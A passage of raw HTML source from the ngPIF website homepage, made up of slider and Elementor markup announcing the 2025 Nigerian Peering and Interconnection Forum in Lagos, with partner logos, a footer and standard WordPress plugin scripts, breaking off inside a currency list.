								data-frame_hover="bgc:#57ca85;boc:#000;bor:30px,30px,30px,30px;bos:solid;oX:50;oY:50;sp:0;e:none;"
								style="z-index:21;background-color:#339933;font-family:'Rubik';cursor:pointer;outline:none;box-shadow:none;box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;"
							>VIDEOS 
							</a><!--
-->						</rs-slide>
						<rs-slide style="position: absolute;" data-key="rs-16" data-title="Slide" data-thumb="//pif.ng/wp-content/uploads/revslider/website-intro/woman2-100x50.jpg" data-anim="adpr:false;" data-in="o:0;" data-out="a:false;">
							<img decoding="async" src="//pif.ng/wp-content/plugins/revslider/public/assets/assets/dummy.png" alt="" title="_WAL7407" width="2560" height="1709" class="rev-slidebg tp-rs-img rs-lazyload" data-lazyload="//pif.ng/wp-content/uploads/2024/11/WAL7407-scaled.jpg" data-no-retina>
<!--
							--><rs-layer
								id="slider-5-slide-16-layer-1" 
								class="tp-shape tp-shapewrapper"
								data-type="shape"
								data-xy="x:c;y:m;"
								data-text="fw:700;a:inherit;"
								data-dim="w:100%;h:100%;"
								data-basealign="slide"
								data-rsp_o="off"
								data-rsp_bd="off"
								data-frame_1="e:power4.out;sp:500;sR:10;"
								data-frame_999="o:0;e:power4.out;st:w;sp:500;sR:8490;"
								style="z-index:18;background-color:rgba(0,0,0,0.5);"
							> 
							</rs-layer><!--

							--><rs-layer
								id="slider-5-slide-16-layer-2" 
								data-type="text"
								data-rsp_ch="on"
								data-xy="x:c;xo:-3px,-3px,0,2px;y:m;yo:-31px,-31px,-70px,-67px;"
								data-text="w:nowrap,nowrap,normal,normal;s:90,90,70,50;l:90,90,70,50;ls:-5px;fw:700,700,500,600;a:center;"
								data-dim="w:auto,auto,481px,446px;"
								data-frame_0="sX:0.9;sY:0.9;blu:20px;"
								data-frame_1="st:1000;sp:2000;sR:1000;"
								data-frame_999="sX:0.9;sY:0.9;o:0;st:w;sp:500;sR:6000;blu:20px;"
								style="z-index:19;font-family:'Rubik';"
							>NIGERIA PEERING<br/>
INTERCONNECTION FORUM 
							</rs-layer><!--

							--><a
								id="slider-5-slide-16-layer-7" 
								class="rs-layer rev-btn"
								href="https://bit.ly/ngPIF2024-Photos" target="_blank" rel="noopener"
								data-type="button"
								data-color="rgba(255,255,255,1)"
								data-rsp_ch="on"
								data-xy="x:c;xo:0,0,0,6px;y:m;yo:195px,195px,160px,100px;"
								data-text="s:18;l:60;fw:700;a:center;"
								data-dim="w:250px;"
								data-padding="r:50;l:50;"
								data-border="bor:30px,30px,30px,30px;"
								data-frame_0="sX:0.9;sY:0.9;blu:20px;"
								data-frame_1="st:1000;sp:2000;sR:1000;"
								data-frame_999="sX:0.9;sY:0.9;o:0;st:w;sp:500;sR:6000;blu:20px;"
								data-frame_hover="bgc:#57ca85;boc:#000;bor:30px,30px,30px,30px;bos:solid;oX:50;oY:50;sp:0;e:none;"
								style="z-index:21;background-color:#339933;font-family:'Rubik';cursor:pointer;outline:none;box-shadow:none;box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;"
							>PHOTOS 
							</a><!--
-->						</rs-slide>
						<rs-slide style="position: absolute;" data-key="rs-17" data-title="Slide" data-thumb="//pif.ng/wp-content/uploads/revslider/website-intro/deskbg-100x50.jpg" data-anim="adpr:false;" data-in="o:0;" data-out="a:false;">
							<img loading="lazy" decoding="async" src="//pif.ng/wp-content/plugins/revslider/public/assets/assets/dummy.png" alt="" title="Copy of IMG_9843" width="2560" height="1707" class="rev-slidebg tp-rs-img rs-lazyload" data-lazyload="//pif.ng/wp-content/uploads/2024/11/Copy-of-IMG_9843-scaled.jpg" data-panzoom="d:5000;e:power2.inOut;ss:100;se:150;bs:20;" data-no-retina>
<!--
							--><rs-layer
								id="slider-5-slide-17-layer-1" 
								class="tp-shape tp-shapewrapper"
								data-type="shape"
								data-xy="x:c;y:m;"
								data-text="fw:700;a:inherit;"
								data-dim="w:100%;h:100%;"
								data-basealign="slide"
								data-rsp_o="off"
								data-rsp_bd="off"
								data-frame_1="e:power4.out;sp:500;sR:10;"
								data-frame_999="o:0;e:power4.out;st:w;sp:500;sR:8490;"
								style="z-index:18;background-color:rgba(0,0,0,0.5);"
							> 
							</rs-layer><!--

							--><rs-layer
								id="slider-5-slide-17-layer-2" 
								data-type="text"
								data-rsp_ch="on"
								data-xy="x:c;xo:1px,1px,0,0;y:m;yo:-70px;"
								data-text="w:nowrap,nowrap,normal,normal;s:90,90,70,50;l:90,90,70,50;ls:-5px;fw:500;a:center;"
								data-dim="w:auto,auto,481px,360px;"
								data-frame_0="sX:0.9;sY:0.9;blu:20px;"
								data-frame_1="st:1000;sp:2000;sR:1000;"
								data-frame_999="sX:0.9;sY:0.9;o:0;st:w;sp:500;sR:6000;blu:20px;"
								style="z-index:19;font-family:'Rubik';"
							>Peering & <br/>Interconnection 
							</rs-layer><!--

							--><rs-layer
								id="slider-5-slide-17-layer-3" 
								data-type="text"
								data-color="#339933"
								data-rsp_ch="on"
								data-xy="x:c;xo:-3px,-3px,0,0;y:m;yo:91px,91px,60px,30px;"
								data-text="w:normal;s:25,25,25,20;l:35,35,35,30;fw:400,400,400,600;a:center;"
								data-dim="w:605px,605px,605px,440px;h:113px,113px,113px,auto;"
								data-frame_0="sX:0.9;sY:0.9;blu:20px;"
								data-frame_1="st:1000;sp:2000;sR:1000;"
								data-frame_999="sX:0.9;sY:0.9;o:0;st:w;sp:500;sR:6000;blu:20px;"
								style="z-index:20;background-color:rgba(255,255,255,0);font-family:'Rubik';"
							>ngPIF is committed to advancing peering excellence and strengthening the digital infrastructure of Nigeria. 
							</rs-layer><!--

							--><a
								id="slider-5-slide-17-layer-7" 
								class="rs-layer rev-btn"
								href="https://pif.ng/2024-partners/" target="_blank" rel="noopener"
								data-type="button"
								data-color="rgba(255,255,255,1)"
								data-rsp_ch="on"
								data-xy="x:c;xo:1px,1px,0,-5px;y:m;yo:199px,199px,160px,120px;"
								data-text="s:18;l:60;fw:700;a:center;"
								data-dim="w:250px;"
								data-padding="r:50;l:50;"
								data-border="bor:30px,30px,30px,30px;"
								data-frame_0="sX:0.9;sY:0.9;blu:20px;"
								data-frame_1="st:1000;sp:2000;sR:1000;"
								data-frame_999="sX:0.9;sY:0.9;o:0;st:w;sp:500;sR:6000;blu:20px;"
								data-frame_hover="bgc:#57ca85;boc:#000;bor:30px,30px,30px,30px;bos:solid;oX:50;oY:50;sp:0;e:none;"
								style="z-index:21;background-color:#339933;font-family:'Rubik';cursor:pointer;outline:none;box-shadow:none;box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;"
							>OUR PARTNERS 
							</a><!--
-->						</rs-slide>
					</rs-slides>
				</rs-module>
				<script>
					setREVStartSize({c: 'rev_slider_5_1',rl:[1240,1024,778,480],el:[867.984,768,960,720],gw:[1240,1024,778,480],gh:[868,768,960,720],type:'standard',justify:'',layout:'fullscreen',offsetContainer:'',offset:'60px',mh:"0"});if (window.RS_MODULES!==undefined && window.RS_MODULES.modules!==undefined && window.RS_MODULES.modules["revslider51"]!==undefined) {window.RS_MODULES.modules["revslider51"].once = false;window.revapi5 = undefined;if (window.RS_MODULES.checkMinimal!==undefined) window.RS_MODULES.checkMinimal()}
				</script>
			</rs-module-wrap>
			<!-- END REVOLUTION SLIDER -->
</div>

						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-a558b12 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="a558b12" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-bb7c5ff" data-id="bb7c5ff" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
					<div class="elementor-background-overlay"></div>
						<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-inner-section elementor-element elementor-element-562411a elementor-section-full_width elementor-section-height-default elementor-section-height-default elementor-invisible" data-id="562411a" data-element_type="section" data-settings="{&quot;animation&quot;:&quot;fadeIn&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-c2c00c7" data-id="c2c00c7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b9301e2 elementor-widget__width-auto elementor-absolute elementor-widget elementor-widget-image" data-id="b9301e2" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;absolute&quot;}" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="279" height="274" src="https://pif.ng/wp-content/uploads/2022/09/Shap.png" class="attachment-large size-large wp-image-22974" alt="" />															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-inner-section elementor-element elementor-element-0d4dd90 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="0d4dd90" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-56da89e elementor-invisible" data-id="56da89e" data-element_type="column" data-settings="{&quot;animation&quot;:&quot;fadeIn&quot;,&quot;animation_delay&quot;:200,&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4a55cc2 elementor-invisible elementor-widget elementor-widget-image" data-id="4a55cc2" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeIn&quot;}" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="1024" height="684" src="https://pif.ng/wp-content/uploads/2023/11/53289132236_d9d4569d28_o-1024x684.jpg" class="attachment-large size-large wp-image-37530" alt="" srcset="https://pif.ng/wp-content/uploads/2023/11/53289132236_d9d4569d28_o-1024x684.jpg 1024w, https://pif.ng/wp-content/uploads/2023/11/53289132236_d9d4569d28_o-300x200.jpg 300w, https://pif.ng/wp-content/uploads/2023/11/53289132236_d9d4569d28_o-768x513.jpg 768w, https://pif.ng/wp-content/uploads/2023/11/53289132236_d9d4569d28_o-1536x1025.jpg 1536w, https://pif.ng/wp-content/uploads/2023/11/53289132236_d9d4569d28_o-2048x1367.jpg 2048w" sizes="(max-width: 1024px) 100vw, 1024px" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-7c89c4c elementor-invisible" data-id="7c89c4c" data-element_type="column" data-settings="{&quot;animation&quot;:&quot;fadeIn&quot;,&quot;animation_delay&quot;:0}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2cad212 elementor-widget-mobile__width-inherit elementor-widget elementor-widget-text-editor" data-id="2cad212" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>2025 Nigerian Peering &amp; Interconnection Forum</p>								</div>
				</div>
				<div class="elementor-element elementor-element-3cb1f1a elementor-widget elementor-widget-text-editor" data-id="3cb1f1a" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>The Nigerian Peering and Interconnection Forum (ngPIF) is an annual networking event where decision-makers from infrastructure providers, content providers, service providers, and policy-makers engage, share experiences, and learn from experts in their field. </p><p>The<strong> 2025</strong> edition of the Forum will be held in <strong>Lagos</strong> on the <strong>22nd of August 2025</strong>. The event is organized by the Internet Exchange Point of Nigeria (IXPN) and the Nigerian Network Operators Group (ngNOG).</p>								</div>
				</div>
				<div class="elementor-element elementor-element-17dfb44 elementor-align-left elementor-tablet-align-center elementor-widget elementor-widget-button" data-id="17dfb44" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-xl" href="/about/">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<i aria-hidden="true" class="fas fa-long-arrow-alt-right"></i>			</span>
									<span class="elementor-button-text">Learn more</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-4086f51 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4086f51" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-3809976" data-id="3809976" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-inner-section elementor-element elementor-element-9b638dc elementor-section-boxed elementor-section-height-default elementor-section-height-default elementor-invisible" data-id="9b638dc" data-element_type="section" data-settings="{&quot;animation&quot;:&quot;fadeIn&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-e33dfc8" data-id="e33dfc8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2d8c02a elementor-widget-mobile__width-initial elementor-widget elementor-widget-text-editor" data-id="2d8c02a" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>ngPIF 2025 Partners</p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-inner-section elementor-element elementor-element-6cb5bf4 elementor-section-full_width elementor-section-height-default elementor-section-height-default elementor-invisible" data-id="6cb5bf4" data-element_type="section" data-settings="{&quot;animation&quot;:&quot;fadeIn&quot;}">
						<div class="elementor-container elementor-column-gap-custom">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-eb74595" data-id="eb74595" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a47cbe4 elementor-widget elementor-widget-image" data-id="a47cbe4" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="389" height="140" src="https://pif.ng/wp-content/uploads/2023/09/open-access-logo.png" class="attachment-large size-large wp-image-27721" alt="" srcset="https://pif.ng/wp-content/uploads/2023/09/open-access-logo.png 389w, https://pif.ng/wp-content/uploads/2023/09/open-access-logo-300x108.png 300w" sizes="(max-width: 389px) 100vw, 389px" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-ff70a76" data-id="ff70a76" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d84a21d elementor-widget elementor-widget-image" data-id="d84a21d" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="800" height="484" src="https://pif.ng/wp-content/uploads/2023/09/2022FlexoptixStackedLogo_rgb_transp_white-800x484-1.webp" class="attachment-large size-large wp-image-27727" alt="" srcset="https://pif.ng/wp-content/uploads/2023/09/2022FlexoptixStackedLogo_rgb_transp_white-800x484-1.webp 800w, https://pif.ng/wp-content/uploads/2023/09/2022FlexoptixStackedLogo_rgb_transp_white-800x484-1-300x182.webp 300w, https://pif.ng/wp-content/uploads/2023/09/2022FlexoptixStackedLogo_rgb_transp_white-800x484-1-768x465.webp 768w" sizes="(max-width: 800px) 100vw, 800px" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-f68ac11" data-id="f68ac11" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-efe87da elementor-widget elementor-widget-image" data-id="efe87da" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="1024" height="781" src="https://pif.ng/wp-content/uploads/2024/10/red-and-black-vertical-1024x781.png" class="attachment-large size-large wp-image-38092" alt="" srcset="https://pif.ng/wp-content/uploads/2024/10/red-and-black-vertical-1024x781.png 1024w, https://pif.ng/wp-content/uploads/2024/10/red-and-black-vertical-300x229.png 300w, https://pif.ng/wp-content/uploads/2024/10/red-and-black-vertical-768x586.png 768w, https://pif.ng/wp-content/uploads/2024/10/red-and-black-vertical-1536x1171.png 1536w, https://pif.ng/wp-content/uploads/2024/10/red-and-black-vertical.png 1790w" sizes="(max-width: 1024px) 100vw, 1024px" />															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-inner-section elementor-element elementor-element-a2d9398 elementor-section-full_width elementor-section-height-default elementor-section-height-default elementor-invisible" data-id="a2d9398" data-element_type="section" data-settings="{&quot;animation&quot;:&quot;fadeIn&quot;}">
						<div class="elementor-container elementor-column-gap-custom">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-30e291c" data-id="30e291c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-bc4ef45 elementor-widget__width-initial elementor-widget elementor-widget-image" data-id="bc4ef45" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="232" height="128" src="https://pif.ng/wp-content/uploads/2023/09/ixpn_logo.png" class="attachment-large size-large wp-image-27723" alt="" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-c8f67e8" data-id="c8f67e8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b161198 elementor-widget__width-initial elementor-widget elementor-widget-image" data-id="b161198" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="982" height="473" src="https://pif.ng/wp-content/uploads/2023/09/ngNOG-Logo.png" class="attachment-large size-large wp-image-27725" alt="" srcset="https://pif.ng/wp-content/uploads/2023/09/ngNOG-Logo.png 982w, https://pif.ng/wp-content/uploads/2023/09/ngNOG-Logo-300x145.png 300w, https://pif.ng/wp-content/uploads/2023/09/ngNOG-Logo-768x370.png 768w" sizes="(max-width: 982px) 100vw, 982px" />															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-cdb3c5a elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="cdb3c5a" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-0e18b7e" data-id="0e18b7e" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				</div>
		        </div><!-- .entry-content -->

        
    </div><!-- .post-inner -->

    <div class="section-inner clearfix"></div><!-- .section-inner -->

    
</article><!-- .post -->
</main><!-- #site-content --><footer id="site-footer" class="nav-white-desktop" role="contentinfo">

    <div id="footer-wave"></div>

    <div class="footer-bg">

        <div class="footer-inner container-xl">

            
    <div class="footer-top">
        <div class="row">

            <div class="ft-col-1 col-sm-12 col-lg-4">
                                    <div class="widget widget_text"><div class="widget-content">			<div class="textwidget"><h3>ngPIF</h3>
<p>ngPIF brings together infrastructure providers, content providers, service providers, and policy-makers to engage, share experiences, and learn from experts in their field.</p>
</div>
		</div></div>                            </div>

            <div class="ft-col-2 col-sm-12 col-lg-4">
                                    <div class="widget widget_text"><div class="widget-content">			<div class="textwidget"><h3>info@pif.ng</h3>
<p>PIF Secreteriat</p>
</div>
		</div></div>                            </div>

            <div class="ft-col-3 col-lg-4">
                                    <div class="widget widget_text"><div class="widget-content">			<div class="textwidget"><p><img loading="lazy" decoding="async" class="alignnone size-medium wp-image-27693" src="https://pif.ng/wp-content/uploads/2023/09/NG-PIF-e1662622235100-300x105.png" alt="" width="300" height="105" srcset="https://pif.ng/wp-content/uploads/2023/09/NG-PIF-e1662622235100-300x105.png 300w, https://pif.ng/wp-content/uploads/2023/09/NG-PIF-e1662622235100.png 734w" sizes="(max-width: 300px) 100vw, 300px" /></p>
</div>
		</div></div>                            </div>

        </div>
    </div>


            <div class="footer-bottom">

                <div class="footer-credits">

                    <p class="footer-copyright">Copyright &copy;2026 Nigerian Peering and Interconnection Forum. All rights reserved. 
                    </p><!-- .footer-copyright -->

                </div><!-- .footer-credits -->

                <nav class="footer-menu-wrapper" aria-label="Footer" role="navigation">
                    <ul class="footer-menu">
                        <li id="menu-item-2007" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2007"><a href="/">Home</a></li>
<li id="menu-item-2005" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2005"><a href="https://pif.ng/about/">About ngPIF</a></li>
<li id="menu-item-2012" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2012"><a href="https://pif.ng/blog-2-columns-with-sidebar/">Blog</a></li>
<li id="menu-item-2008" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2008"><a href="https://pif.ng/contact-us/">Contact Us</a></li>
                    </ul>
                </nav>

            </div><!-- .footer-bottom  -->

        </div><!-- .footer-inner -->

    </div>

</footer><!-- #site-footer -->


		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/selo/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link href="https://fonts.googleapis.com/css?family=Roboto:700%2C400%7CRubik:700%2C500%2C600%2C400&display=swap" rel="stylesheet" property="stylesheet" media="all" type="text/css" >

<script>
		if(typeof revslider_showDoubleJqueryError === "undefined") {function revslider_showDoubleJqueryError(sliderID) {console.log("You have some jquery.js library include that comes after the Slider Revolution files js inclusion.");console.log("To fix this, you can:");console.log("1. Set 'Module General Options' -> 'Advanced' -> 'jQuery & OutPut Filters' -> 'Put JS to Body' to on");console.log("2. Find the double jQuery.js inclusion and remove it");return "Double Included jQuery Library";}}
</script>
<script type="text/javascript" src="https://pif.ng/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://pif.ng/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://pif.ng/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.6" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/pif.ng\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://pif.ng/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.6" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://pif.ng/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.5.18" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="https://pif.ng/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.5.31" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://pif.ng/wp-content/plugins/wp-event-solution/build/js/i18n-loader.js?ver=fbef8415e7614e18525d" id="eventin-i18n-js"></script>
<script type="text/javascript" id="etn-public-js-extra">
/* <![CDATA[ */
var localized_data_obj = {"empty":"Please fill the field","invalid":"Invalid input","only_number":"Only number allowed","text":"Please fill the field","number":"Please input a number","date":"Please fill the field","radio":"Please check the field","expired":"Expired","scanner_common_msg":"Something went wrong! Please try again.","ajax_url":"https://pif.ng/wp-admin/admin-ajax.php","site_url":"https://pif.ng","admin_url":"https://pif.ng/wp-admin/","assets_url":"https://pif.ng/wp-content/plugins/wp-event-solution/assets","evnetin_pro_active":"","locale_name":"en-us","start_of_week":"1","author_id":"0","ticket_scanner_link":"https://pif.ng/wp-admin/edit.php?post_type=etn-attendee","post_id":"22931","zoom_connection_check_nonce":"4080ba8425","ticket_status_nonce":"f26b7d7f94","zoom_module":"no","attendee_module":"yes","currency_list":[{"name":"AED","symbol":"&#x62f;.&#x625;","country":"United Arab Emirates dirham"},{"name":"AFN","symbol":"&#x60b;","country":"Afghan afghani"},{"name":"ALL","symbol":"L","country":"Albanian lek"},{"name":"AMD","symbol":"AMD","country":"Armenian dram"},{"name":"ANG","symbol":"&fnof;","country":"Netherlands Antillean guilder"},{"name":"AOA","symbol":"Kz","country":"Angolan kwanza"},{"name":"ARS","symbol":"&#36;","country":"Argentine peso"},{"name":"AUD","symbol":"&#36;","country":"Australian dollar"},{"name":"AWG","symbol":"Afl.","country":"Aruban florin"},{"name":"AZN","symbol":"AZN","country":"Azerbaijani manat"},{"name":"BAM","symbol":"KM","country":"Bosnia and Herzegovina convertible mark"},{"name":"BBD","symbol":"&#36;","country":"Barbadian dollar"},{"name":"BDT","symbol":"&#2547;&nbsp;","country":"Bangladeshi taka"},{"name":"BGN","symbol":"&#1083;&#1074;.","country":"Bulgarian lev"},{"name":"BHD","symbol":".&#x62f;.&#x628;","country":"Bahraini dinar"},{"name":"BIF","symbol":"Fr","country":"Burundian franc"},{"name":"BMD","symbol":"&#36;","country":"Bermudian dollar"},{"name":"BND","symbol":"&#36;","country":"Brunei dollar"},{"name":"BOB","symbol":"Bs.","country":"Bolivian boliviano"},{"name":"BRL","symbol":"&#82;&#36;","country":"Brazilian real"},{"name":"BSD","symbol":"&#36;","country":"Bahamian dollar"},{"name":"BTC","symbol":"&#3647;","country":"Bitcoin"},{"name":"BTN","symbol":"Nu.","country":"Bhutanese ngultrum"},{"name":"BWP","symbol":"P","country":"Botswana pula"},{"name":"BYR","symbol":"Br","country":"Belarusian ruble (old)"},{"name":"BYN","symbol":"Br","country":"Belarusian ruble"},{"name":"BZD","symbol":"&#36;","country":"Belize dollar"},{"name":"CAD","symbol":"&#36;","country":"Canadian dollar"},{"name":"CDF","symbol":"Fr","country":"Congolese franc"},{"name":"CHF","symbol":"&#67;&#72;&#70;","country":"Swiss franc"},{"name":"CLP","symbol":"&#36;","country":"Chilean peso"},{"name":"CNY","symbol":"&yen;","country":"Chinese yuan"},{"name":"COP","symbol":"&#36;","country":"Colombian peso"},{"name":"CRC","symbol":"&#x20a1;","country":"Costa Rican col&oacute;n"},{"name":"CUC","symbol":"&#36;","country":"Cuban convertible peso"},{"name":"CUP","symbol":"&#36;","country":"Cuban peso"},{"name":"CVE","symbol":"&#36;","country":"Cape Verdean escudo"},{"name":"CZK","symbol":"&#75;&#269;","country":"Czech koruna"},{"name":"DJF","symbol":"Fr","country":"Djiboutian franc"},{"name":"DKK","symbol":"kr.","country":"Danish krone"},{"name":"DOP","symbol":"RD&#36;","country":"Dominican peso"},{"name":"DZD","symbol":"&#x62f;.&#x62c;","country":"Algerian dinar"},{"name":"EGP","symbol":"EGP","country":"Egyptian pound"},{"name":"ERN","symbol":"Nfk","country":"Eritrean nakfa"},{"name":"ETB","symbol":"Br","country":"Ethiopian birr"},{"name":"EUR","symbol":"&euro;","country":"Euro"},{"name":"FJD","symbol":"&#36;","country":"Fijian dollar"},{"name":"FKP","symbol":"&pound;","country":"Falkland Islands pound"},{"name":"GBP","symbol":"&pound;","country":"Pound sterling"},{"name":"GEL","symbol":"&#x20be;","country":"Georgian lari"},{"name":"GGP","symbol":"&pound;","country":"Guernsey pound"},{"name":"GHS","symbol":"&#x20b5;","country":"Ghana cedi"},{"name":"GIP","symbol":"&pound;","country":"Gibraltar pound"},{"name":"GMD","symbol":"D","country":"Gambian dalasi"},{"name":"GNF","symbol":"Fr","country":"Guinean franc"},{"name":"GTQ","symbol":"Q","country":"Guatemalan quetzal"},{"name":"GYD","symbol":"&#36;","country":"Guyanese dollar"},{"name":"HKD","symbol":"&#36;","country":"Hong Kong dollar"},{"name":"HNL","symbol":"L","country":"Honduran lempira"},{"name":"HRK","symbol":"kn","country":"Croatian kuna"},{"name":"HTG","symbol":"G","country":"Haitian 